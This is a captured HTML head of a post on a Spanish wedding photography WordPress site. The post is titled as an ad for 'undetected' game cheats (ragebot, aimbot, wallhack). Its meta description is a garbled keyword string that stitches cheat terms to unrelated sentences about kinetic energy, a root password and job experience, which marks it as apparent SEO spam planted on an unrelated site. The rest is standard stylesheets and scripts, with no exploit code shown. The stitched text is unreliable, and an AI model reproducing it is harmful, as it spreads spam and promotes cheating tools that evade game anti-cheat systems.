

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/undetected-internal-external-cheats-ragebot-aimbot-wallhack/
body_size: 37223
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Undetected Internal/External Cheats | RageBot, Aimbot, Wallhack - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Jump Cheat menu Triggerbot Fake walk Injection No recoil crosshair Ragebot Anti aim Battlefield 2042 cheats free Students must determine the kinetic energy of a ball moving in a circular path. If the system is on the network and automatically rebooted then it will be live without a root password. Minimum 1 year experience" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/undetected-internal-external-cheats-ragebot-aimbot-wallhack/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Undetected Internal/External Cheats | RageBot, Aimbot, Wallhack - EL POSTRE" />
		<meta property="og:description" content="Cheats Jump Cheat menu Triggerbot Fake walk Injection No recoil crosshair Ragebot Anti aim Battlefield 2042 cheats free Students must determine the kinetic energy of a ball moving in a circular path. If the system is on the network and automatically rebooted then it will be live without a root password. Minimum 1 year experience" />
		<meta property="og:url" content="https://elpostrebodas.es/undetected-internal-external-cheats-ragebot-aimbot-wallhack/" />
		<meta property="article:published_time" content="2023-05-30T21:56:30+00:00" />
		<meta property="article:modified_time" content="2023-08-07T11:56:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Undetected Internal/External Cheats | RageBot, Aimbot, Wallhack - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Jump Cheat menu Triggerbot Fake walk Injection No recoil crosshair Ragebot Anti aim Battlefield 2042 cheats free Students must determine the kinetic energy of a ball moving in a circular path. If the system is on the network and automatically rebooted then it will be live without a root password. Minimum 1 year experience" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/undetected-internal-external-cheats-ragebot-aimbot-wallhack\/#blogposting","name":"Undetected Internal\/External Cheats | RageBot, Aimbot, Wallhack - EL POSTRE","headline":"Undetected Internal\/External Cheats | RageBot, Aimbot, Wallhack","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-05-30T21:56:30+00:00","dateModified":"2023-08-07T11:56:31+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/undetected-internal-external-cheats-ragebot-aimbot-wallhack\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/undetected-internal-external-cheats-ragebot-aimbot-wallhack\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/undetected-internal-external-cheats-ragebot-aimbot-wallhack\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/undetected-internal-external-cheats-ragebot-aimbot-wallhack\/#listItem","name":"Undetected Internal\/External Cheats | RageBot, Aimbot, Wallhack"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/undetected-internal-external-cheats-ragebot-aimbot-wallhack\/#listItem","position":3,"name":"Undetected Internal\/External Cheats | RageBot, Aimbot, Wallhack","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/undetected-internal-external-cheats-ragebot-aimbot-wallhack\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/undetected-internal-external-cheats-ragebot-aimbot-wallhack\/#webpage","url":"https:\/\/elpostrebodas.es\/undetected-internal-external-cheats-ragebot-aimbot-wallhack\/","name":"Undetected Internal\/External Cheats | RageBot, Aimbot, Wallhack - EL POSTRE","description":"Cheats Jump Cheat menu Triggerbot Fake walk Injection No recoil crosshair Ragebot Anti aim Battlefield 2042 cheats free Students must determine the kinetic energy of a ball moving in a circular path. If the system is on the network and automatically rebooted then it will be live without a root password. Minimum 1 year experience","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/undetected-internal-external-cheats-ragebot-aimbot-wallhack\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-05-30T21:56:30+00:00","dateModified":"2023-08-07T11:56:31+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fundetected-internal-external-cheats-ragebot-aimbot-wallhack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fundetected-internal-external-cheats-ragebot-aimbot-wallhack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/18363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=18363' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
